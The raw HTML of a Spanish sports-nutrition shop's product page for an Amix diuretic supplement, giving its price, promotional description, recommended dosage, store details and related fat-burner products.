			</style><div class="classe-widget"><div class="code-widget"><form data-min-no-for-search="3" data-result-box-max-height="200" data-form-id="22062" class="is-search-form is-form-style is-form-style-3 is-form-id-22062 is-ajax-search" action="https://www.invictusnutricion.com/" method="get" role="search" ><label for="is-search-input-22062"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-22062" name="s" value="" class="is-search-input" placeholder="Buscar productos..." autocomplete="off" /><span class="is-loader-image" style="display: none;background-image:url(https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="22062" /><input type="hidden" name="post_type" value="product" /></form></div></div>                                        </div><!-- #primary-sidebar -->
                                                                      <!---->
                            
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                           
                           <div class="toglemenu" style="float: left;margin-left: 30px;">
                           </div>
                           
                                <span class="screen-reader-text">
                                    Primary Menu</span>
                                 <i class="ham"></i>
                            </span>                            
                            
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-12132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12132"><a href="https://www.invictusnutricion.com">INICIO</a></li>
<li id="menu-item-12131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131"><a title="Tienda Online de Nutrición Deportiva" href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/">PRODUCTOS</a></li>
<li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://www.invictusnutricion.com/categorias/">CATEGORIAS</a></li>
<li id="menu-item-12129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129"><a href="https://www.invictusnutricion.com/marcas/">MARCAS</a></li>
<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/">NUTRICIÓN Y FITNESS</a></li>
<li id="menu-item-24218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24218"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/">BLOG</a></li>
<li id="menu-item-12206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12206"><a href="https://www.invictusnutricion.com/conoce-invictus/">CONOCENOS</a></li>
<li id="menu-item-12122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122"><a href="https://www.invictusnutricion.com/tienda-fisica/">TIENDA FÍSICA</a></li>
<li id="menu-item-24641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24641"><a target="_blank" rel="noopener" href="https://wa.me/34630961070?text=¡Hola!%20Me%20gustaría%20que...">¡Pregúntanos! <img src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png" height="20px"></a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>

                <div class="header-right-part" style="background:none">

                    <!--                                                    <div class="cart-shop aft-show-on-scroll">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                    <div class="search aft-show-on-mobile">
                        <div id="myOverlay" class="overlay">
                            <span class="close-serach-form" title="Close Overlay">x</span>
                            <div class="overlay-content">
                                        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar"  selected='selected'>SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                        </div>
                        </div>
                        <button class="open-search-form"><i class="fa fa-search"></i></button>
                    </div>


                    <div class="account-user">

                        <a href="https://www.invictusnutricion.com/mi-cuenta/">
                            <!--  my account -- <i class="fa fa-user-circle-o"></i>
                        </a>
                                <ul class="af-my-account-menu prime-color">
                            <li><a class="af-my-account-admin"
                       href="https://www.invictusnutricion.com/mi-cuenta/">Login</a>
                </li>
                                </ul>
        

                    </div>
                    

                    					-->&nbsp;&nbsp;&nbsp;
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                            <!--<a href="https://invictus.eltaller-bcn.es/carrito/" style="font-size:15px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;" alt="Ver carrito"><i class="glyphicon glyphicon-shopping-cart"></i></a>-->
                &nbsp;&nbsp;&nbsp;
                <a href="https://invictusnutricion.com/mi-cuenta/" style="font-size:15px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;" alt="Usuario"> <img src="/wp-content/uploads/2021/03/headerlinx_2.png"></a>

                </div>

            </div>
        </div>
    </div>
</div>
		

    </header><!-- #masthead -->
    <div class="shopical-woocommerce-store-notice">
            </div>

    <section class="above-banner-section container-wrapper">
            </section>

    
    
    <div id="content" class="site-content container-wrapper">

        <nav class="woocommerce-breadcrumb"><a href="https://www.invictusnutricion.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://www.invictusnutricion.com/categoria-producto/salud-y-bienestar/">SALUD Y BIENESTAR</a>&nbsp;&#47;&nbsp;Diuretic Complex Amix 90 cap.</nav>    

                        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        
                
                    
<div class="woocommerce-notices-wrapper"></div>    <div id="product-17141" class="post-17141 product type-product status-publish has-post-thumbnail product_cat-salud-y-bienestar product_cat-termogenicos-quemadores-control-de-peso product_tag-control-peso product_tag-dietas-deportivas product_tag-dietetica product_shipping_class-estoc pa_marcas-amix first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="shopical-product-summary-wrap clearfix">
           <div class="product-summary-wrapper">
               <div class="badge-wrapper">
                                  </div>
                <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=1080%2C1080&#038;ssl=1"><img width="527" height="527" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=527%2C527&amp;ssl=1" class="wp-post-image jetpack-lazy-image" alt="" title="diiuretic-complex-amix" data-caption="" data-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image_width="1080" data-large_image_height="1080" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=527%2C527&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?resize=64%2C64&amp;ssl=1 64w" data-lazy-sizes="(max-width: 527px) 100vw, 527px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=527%2C527&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div>	</figure>
</div>
            </div>
            <div class="summary entry-summary">
                <h1 class="product_title entry-title">Diuretic Complex Amix 90 cap.</h1><p class="price"><span class="woocs_price_code" data-product-id="17141"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;29,70</bdi></span></span></p>
<div class="woo wp-block-columns" style="background-color:#fff !important"><div class="wp-block-column has-white-color has-luminous-vivid-amber-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><div class="wp-block-group"><div class="wp-block-group__inner-container"><p class="has-text-align-center" style="font-size:14px"> Por compras superiores a 35€</p></div></div><h5 class="has-text-align-center">Transporte gratuito</h5></div><div class="wp-block-column has-white-color has-luminous-vivid-orange-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-center" style="font-size:14px"><strong> Por compras superiores a 35€</strong></p><p class="has-text-align-center"><strong>10% de descuento</strong> con cupón <strong>INV10</strong></p></div><div class="wp-block-column has-white-color has-luminous-vivid-orange-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-center" style="font-size:14px"><strong>Por compras superiores a 50€</strong></p><p class="has-text-align-center"><strong>12% de descuento</strong> con cupón <strong>INV12</strong></p></div><div class="wp-block-column has-white-color has-luminous-vivid-orange-background-color has-text-color has-background"><div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-center" style="font-size:14px"><strong>Por compras superiores a 80€</strong></p><p class="has-text-align-center"><strong>15% de descuento</strong> con cupón <strong>INV15</strong></p></div></div><div class="woocommerce-info">En stock.</div>
			<style>
			a.wws-product-query-btn {
				display: inline-flex;
				width: auto;
				align-items: center;
				justify-content: center;
				padding: 5px 8px;
				border-radius: 3px;
				position: relative;
				text-decoration: none !important;
				margin: 5px 0;
			}
			.wws-product-query-btn__img {
				width: 50px;
				height: 50px;
			}
			.wws-product-query-btn__img img {
				width: 100%;
				height: 100%;
			}
			.wws-product-query-btn__text {
				margin-left: 10px;
				display: flex;
				flex-direction: column;
			}
			.wws-product-query-btn__text span {
				line-height: 20px;
				font-size: 15px;
			}
		</style>

		
		<a class="wws-product-query-btn" href="https://web.whatsapp.com/send?phone=34630961070&#038;text=Me%20gustaría%20saber%20si%20...Diuretic%20Complex%20Amix%2090%20cap.%20https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/" target="_blank" style="background-color: #22c15e; color: #ffffff;">

					<span class='wws-product-query-btn__img' class=''>
			<img src='https://www.invictusnutricion.com/wp-content/uploads/2022/03/invictus.png' alt='wws'>
			</span>
		
		<span class='wws-product-query-btn__text'>

					<span>Invictus / Asesor Nutricional</span>
		
		<span><strong>Pregúntanos sobre este producto</strong></span>
		</span>
		</a><br>

		
	<form class="cart" action="https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6978fd1e786aa">Diuretic Complex Amix 90 cap. cantidad</label>
		<input
			type="number"
			id="quantity_6978fd1e786aa"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Cantidad"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="17141" class="single_add_to_cart_button button alt">AÑADIR AL CARRITO</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">285</span></span>

	
	<span class="posted_in">Categorías: <a href="https://www.invictusnutricion.com/categoria-producto/salud-y-bienestar/" rel="tag">SALUD Y BIENESTAR</a>, <a href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/" rel="tag">TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/" rel="tag">CONTROL-PESO</a>, <a href="https://www.invictusnutricion.com/etiqueta-producto/dietas-deportivas/" rel="tag">DIETAS DEPORTIVAS</a>, <a href="https://www.invictusnutricion.com/etiqueta-producto/dietetica/" rel="tag">DIETETICA</a></span>
	
</div>
<div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/" data-a2a-title="Diuretic Complex Amix 90 cap."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F&amp;linkname=Diuretic%20Complex%20Amix%2090%20cap." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F&amp;linkname=Diuretic%20Complex%20Amix%2090%20cap." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F&amp;linkname=Diuretic%20Complex%20Amix%2090%20cap." title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F&amp;linkname=Diuretic%20Complex%20Amix%2090%20cap." title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F&amp;linkname=Diuretic%20Complex%20Amix%2090%20cap." title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F&amp;linkname=Diuretic%20Complex%20Amix%2090%20cap." title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>            </div>
        </div>
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="common_tab_tab" id="tab-title-common_tab" role="tab" aria-controls="tab-common_tab">
					<a href="#tab-common_tab">
						Información Nutricional					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><strong>INVICTUS NUTRICION &amp; FITNESS OS INFORMA:</strong></p>
<p><span style="color: #ff0000;"><strong>DIURETIC COMPLEX DE AMIX</strong></span></p>
<p><strong>Ayuda a tu metabolismo a eliminar los líquidos sobrantes</strong></p>
<p>Favorece la pérdida de líquidos y grasa subcutánea.</p>
<p>Está elaborado con 12 componentes provenientes de las plantas que garantizan una gran efectividad.</p>
<p>Elimina los líquidos manteniendo los electrolitos que permiten el buen funcionamiento del organismo.</p>
<p>Adecuado para personas con retención y para complementar una dieta saludable con un suplemento efectivo.</p>
<p><span style="color: #ff0000;"><strong>Dosis recomendada:</strong></span> Tomar seis cápsulas diarias repartidas entre el desayuno y la comida.</p>
<p><strong>Beber de dos a tres litros de agua al día.</strong></p>
<p><span style="color: #ff0000;"><strong>Presentación:</strong></span> Envase de 90 cápsulas</p>
<p><span style="color: #ff0000;"><strong>Obtén más información sobre los productos para el control del peso:</strong></span></p>
<p><a href="https://www.invictusnutricion.com/son-efectivos-los-termogenicos-y-suplementos-de-control-de-peso/">https://www.invictusnutricion.com/son-efectivos-los-termogenicos-y-suplementos-de-control-de-peso/</a></p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--common_tab panel entry-content wc-tab" id="tab-common_tab" role="tabpanel" aria-labelledby="tab-title-common_tab">
				<p><img class="alignnone size-full wp-image-3440 jetpack-lazy-image" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/diuretic-complex-amix-composicion.gif?resize=600%2C600&#038;ssl=1" alt width="600" height="600" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/diuretic-complex-amix-composicion.gif?resize=600%2C600&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img class="alignnone size-full wp-image-3440" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/02/diuretic-complex-amix-composicion.gif?resize=600%2C600&#038;ssl=1" alt="" width="600" height="600" data-recalc-dims="1" /></noscript></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label">MARCAS</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.invictusnutricion.com/marcas/amix/" rel="tag">AMIX</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<div id="fichaspersonalizadas">
	<div class="fichatienda">
		<div class="wp-block-coblocks-service"><figure class="wp-block-coblocks-service__figure"><a href="https://www.invictusnutricion.com/tienda-fisica/"><img src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/TIENDA-FISICA.png" alt="" width="200"></a></figure><div class="wp-block-coblocks-service__content">
	<h6 class="has-text-align-center">C/ Rogent, 3, 08026, Barcelona<br>Telf.: 630 961 070<br><a href="mailto:invictus@invictusnutricion.com">i</a><a href="mailto:invictus@invictusnutricion.com" target="_blank" rel="noreferrer noopener">nvictus@invictusnutricion.com</a></h6>
	</div></div>
	</div>
	<div class="fichaentrega">
		<div class="wp-block-coblocks-service popmake-20554 pum-trigger" style="cursor: pointer;"><figure class="wp-block-coblocks-service__figure"><a href="https://www.invictusnutricion.com/gastos-de-entrega/"><img src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/ENVIO-GRATUITO.png" alt="" width="200"></a></figure><div class="wp-block-coblocks-service__content">
	<h6 class="has-text-align-center">Para todos los pedidos superiores a 30€, <br>y en toda la península.</h6>
	</div></div>
	</div>
	<div class="fichapago">
		<div class="wp-block-coblocks-service popmake-20514 pum-trigger" style="cursor: pointer;"><figure class="wp-block-coblocks-service__figure"><!--<a href="[popup_anything id=&quot;20519&quot;]" rel="20514 ">--><a href="https://www.invictusnutricion.com/formas-de-pago"><img src="https://www.invictusnutricion.com/wp-content/uploads/2021/03/PAGO-SEGURO.png" alt="" width="200"></a></figure><div class="wp-block-coblocks-service__content">
	<h6 class="has-text-align-center">Paypal<br>Visa<br>Mastercard<br>Bizum</h6>
	</div></div>
	</div>
</div>
	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-5">

			
					<li class="post-17233 product type-product status-publish has-post-thumbnail product_cat-termogenicos-suplementos-para-adelgazar product_cat-termogenicos-quemadores-control-de-peso product_tag-control-peso product_tag-definicion product_tag-quemagrasas product_tag-termogenicos product_shipping_class-estoc pa_marcas-pwd first instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/termogenicos-quemadores-control-de-peso/termogenicos-suplementos-para-adelgazar/tf-1-termo-burner-pwd-90-cap-quemagrasas-abdominal/">
                    <img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/tf-1-thermo-burner-pwd.jpg?resize=450%2C410&amp;ssl=1">
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/termogenicos-suplementos-para-adelgazar/" alt="View all posts in TERMOGENICOS"> 
                                 TERMOGENICOS
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/" alt="View all posts in TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO"> 
                                 TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/termogenicos-quemadores-control-de-peso/termogenicos-suplementos-para-adelgazar/tf-1-termo-burner-pwd-90-cap-quemagrasas-abdominal/">
                        TF-1 Termo Burner PWD 90 cap. &#8211; Quemagrasas abdominal                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    <div class="reviStarsContainer">

        <div class="reviStars" style="--rating: 4.63;"></div>
                    <div class="reviStarsBlock">(8)</div>
        
    </div>



	<span class="price"><span class="woocs_price_code" data-product-id="17233"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;37,90</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=17233" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17233" data-product_sku="421" aria-label="Añade &ldquo;TF-1 Termo Burner PWD 90 cap. - Quemagrasas abdominal&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-17152 product type-product status-publish has-post-thumbnail product_cat-termogenicos-suplementos-para-adelgazar product_cat-termogenicos-quemadores-control-de-peso product_tag-control-peso product_tag-dietas-deportivas product_tag-quemagrasas product_tag-termogenicos product_shipping_class-estoc pa_marcas-weider  instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/termogenicos-quemadores-control-de-peso/termogenicos-suplementos-para-adelgazar/fat-burner-victory-120-cap/">
                    <img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/fat-burner-weider.webp?resize=450%2C410&amp;ssl=1">
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/termogenicos-suplementos-para-adelgazar/" alt="View all posts in TERMOGENICOS"> 
                                 TERMOGENICOS
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/" alt="View all posts in TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO"> 
                                 TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
